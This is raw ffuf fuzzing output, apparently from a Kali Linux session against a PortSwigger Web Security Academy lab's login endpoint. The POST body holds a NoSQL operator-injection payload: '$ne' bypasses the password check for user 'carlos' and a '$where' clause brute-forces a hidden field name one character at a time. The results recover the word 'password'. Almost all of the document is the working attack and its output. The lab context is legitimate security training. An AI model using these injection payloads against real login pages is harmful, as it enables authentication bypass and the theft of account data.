 :: Method : POST
:: URL : https://0a51007403364b8480b8767300f800bf.web-security-academy.net/login
:: Wordlist : FUZZNUM: /home/kali/numbers.txt
:: Wordlist : FUZZLETTER: /home/kali/alphanumeric.txt
:: Header : Host: 0a51007403364b8480b8767300f800bf.web-security-academy.net
:: Header : Accept-Encoding: gzip, deflate
:: Header : Sec-Fetch-Site: same-origin
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Dnt: 1
:: Header : Referer: https://0a51007403364b8480b8767300f800bf.web-security-academy.net/login
:: Header : Content-Type: application/json
:: Header : Origin: https://0a51007403364b8480b8767300f800bf.web-security-academy.net
:: Header : Sec-Fetch-Dest: empty
:: Header : Sec-Fetch-Mode: cors
:: Header : Cookie: session=hMa6Dd9DRSIM1vpJNOW9RqBZYGnDUttG
:: Header : Accept: */*
:: Header : Te: trailers
:: Data : {"username":"carlos","password":{"$ne":"invalidpassword"},"$where":"Object.keys(this)[2].match('^.{FUZZNUM}FUZZLETTER.*')"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 3392
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 272ms]
* FUZZLETTER: a
* FUZZNUM: 1
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 50ms]
* FUZZLETTER: d
* FUZZNUM: 7
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 52ms]
* FUZZLETTER: o
* FUZZNUM: 5
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 57ms]
* FUZZLETTER: p
* FUZZNUM: 0
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 54ms]
* FUZZLETTER: r
* FUZZNUM: 6
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 51ms]
* FUZZLETTER: s
* FUZZNUM: 3
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 255ms]
* FUZZLETTER: s
* FUZZNUM: 2
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 216ms]
* FUZZLETTER: w
* FUZZNUM: 4
KALI LINUX
"the quieter you become, the more you are able to hear"